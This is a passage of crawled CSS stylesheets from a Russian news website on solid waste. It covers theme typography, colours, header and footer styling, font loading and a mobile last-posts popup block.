        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc6b2f;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:TTNorms-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:TTNorms-Regular;
	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }



	
    body, p {
    	font-family:TTNorms-Regular;
	font-size:16px;
	font-weight:normal;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff5151;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc6b2f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc6b2f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc6b2f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dc6b2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dc6b2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: rgba(255,255,255,0.65);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: rgba(255,255,255,0.65);
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #210000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #210000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dc6b2f;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e0000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dc6b2f;
    }
    
    
    .td-sub-footer-container {
        background-color: #dc6b2f;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://news.solidwaste.ru/wp-content/uploads/2017/12/bg-footer07.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.07;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:TTNorms-Bold;
	font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:TTNorms-Medium;
	font-size:12px;
	font-weight:500;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:TTNorms-Regular;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:TTNorms-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:TTNorms-Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:23px;
	line-height:26px;
	font-weight:500;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:22px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:18px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:TTNorms-Regular;
	font-size:19px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:19px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h4 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h5 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h6 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    
    
    .post .td-category a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:TTNorms-Bold;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:TTNorms-Regular;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:TTNorms-Bold;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }


    
	.footer-text-wrap {
		font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_architecture */

.td-blog-architecture .td_block_21.td-column-1.td_block_template_6 .td-block-title span:after,
		.td-blog-architecture .td_block_template_6 .td-block-title span:after {
			background: #dc6b2f;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://news.solidwaste.ru/wp-content/plugins/td-last-posts-block/td-last-post-block.css?ver=6.4.7
body_size: 2422
content:
.tdBlockLP{display: block; position: fixed;bottom: 0;left: 0;z-index: 15000; width: 100%;height: 100%;background-color: #0E5B2F;color: white;padding: 30px;overflow-y: scroll;}
.tdBlockLP__icon{position: absolute;right: 20px;top: 20px;border-radius: 50%;background-color: rgba(255,255,255,.4);width: 30px;height: 30px;text-align: center;display: inline-block;line-height: 30px; cursor: pointer;vertical-align: middle;}
.tdBlockLP__icon div{width: 15px;transition: .3s;height: 2px;background-color: #0E5B2F;}
.tdBlockLP__icon div:nth-child(1){transform: rotate(45deg) translate(15px, 5px);}
.tdBlockLP__icon div:nth-child(2){transform: rotate(-45deg) translate(-3px, 14px);}
.tdBlockLP__img{margin-top: 30px;}
.tdBlockLP__img img{box-shadow: -3px 3px 5px black;}
.tdBlockLP__title{margin-top: 30px;margin-left: -25px; font-size: 30px;color: #FFFFFF;line-height: 30px;font-weight: 500;}
.tdBlockLP__column{width: 49%;display: inline-block;vertical-align: middle;}
.tdBlockLP__content div{padding-top: 30px;}
.tdBlockLP__content a{text-decoration: none;color: white;font-size: 17px;line-height: 22px;border-bottom: 1px dotted rgba(255,255,255,.7);transition: .3s;}
.tdBlockLP__content a:hover{border-bottom: 1px solid rgba(255,255,255,1);}
.tdBlockLP__button{display: block;border-radius: 8px; margin-top: 50px;text-decoration: none; width: 100%;padding: 20px 30px;text-align: center;background-color: #FD851A;color: white;transition: .3s;text-transform: uppercase;}
.tdBlockLP__button:hover{background-color: #FD851A;}
.tdBlockLP__text{margin-top: 40px;}

.tdBlockLP--close.tdBlockLP{bottom: 0;left: 0;width: 100%;height: 45px;overflow: hidden;padding: 10px 30px;text-align: left;cursor: pointer;background-color: #0E5B2F;}
.tdBlockLP--close .tdBlockLP__icon{right: 10%;top: 8px;background-color: #FD851A;}
.tdBlockLP--close .tdBlockLP__icon div{width: 10px;background-color: white}
.tdBlockLP--close .tdBlockLP__icon div:nth-child(1){transform: rotate(45deg) translate(14px, -1px);margin-top: 2px;}
.tdBlockLP--close .tdBlockLP__icon div:nth-child(2){transform: rotate(-45deg) translate(-2px, 17px);}
.tdBlockLP--close .tdBlockLP__img{display: none;}
.tdBlockLP--close .tdBlockLP__title{margin-top: 0;top: 5px;font-size: 15px;line-height: 17px;pointer-events: none; font-weight: 500;position: absolute;left: 20%;width: 50%;}
.tdBlockLP--close .tdBlockLP__content{display: none;}
.tdBlockLP--close .tdBlockLP__button{display: none;}
.tdBlockLP--close .tdBlockLP__text{display: none;}

@media screen and (min-width: 468px) {
    .tdBlockLP{display: none!important;}
}

--- FILE ---
content_type: text/css
request_url: https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8
body_size: 13260
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.tdb-header-align {
  vertical-align: middle;
}
.tdb_header_logo {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1 {
  display: flex;
  pointer-events: auto;
  align-items: flex-start;
}
.tdb_header_logo h1 {
  margin: 0;
  line-height: 0;
}
.tdb_header_logo .tdb-logo-img-wrap img {
  display: block;
}
.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap {
  display: none;
}
.tdb_header_logo .tdb-logo-svg-wrap svg {
  width: 50px;
  display: block;
}
.tdb_header_logo .tdb-logo-text-wrap {
  display: flex;
}
.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tdb_header_logo .tdb-logo-text-title {
  background-size: cover;
  background-position: center center;
  font-size: 75px;
  font-family: serif;
  line-height: 1.1;
  color: #222;
  white-space: nowrap;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-title {
    font-size: 36px;
  }
}
.tdb_header_logo .tdb-logo-text-tagline {
  margin-top: 2px;
  font-size: 12px;
  font-family: serif;
  letter-spacing: 1.8px;
  line-height: 1;
  color: #777;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-tagline {
    font-size: 11px;
  }
}
.tdb_header_logo .tdb-logo-icon {
  position: relative;
  font-size: 46px;
}
.tdb_header_menu {
  margin-bottom: 0;
  z-index: 999;
  clear: none;
}
.tdb_header_menu .tdb-menu-items-pulldown {
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  opacity: 1;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive {
  white-space: nowrap;
  opacity: 0;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu {
  white-space: nowrap;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li {
  float: none;
  display: inline-block;
}
.tdb_header_menu .tdb-menu-items-dropdown {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list {
  display: block;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-subcat-more {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
  cursor: pointer;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  font-weight: 700;
  text-transform: uppercase;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .td-subcat-more:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  float: left;
}
.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .td-pulldown-filter-list {
  list-style-type: none;
  position: absolute;
  top: 100%;
  left: -15px;
  display: none;
  width: 215px !important;
  margin: 0;
  padding: 15px 0;
  background-color: #fff;
  text-align: left;
  z-index: 99;
  /* responsive portrait tablet + mobile */
}
@media (max-width: 1018px) {
  .tdb_header_menu .td-pulldown-filter-list {
    left: auto;
    right: -15px;
  }
}
.tdb_header_menu .td-pulldown-filter-list li {
  margin: 0;
}
.tdb_header_menu .td-pulldown-filter-list li a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li:hover a {
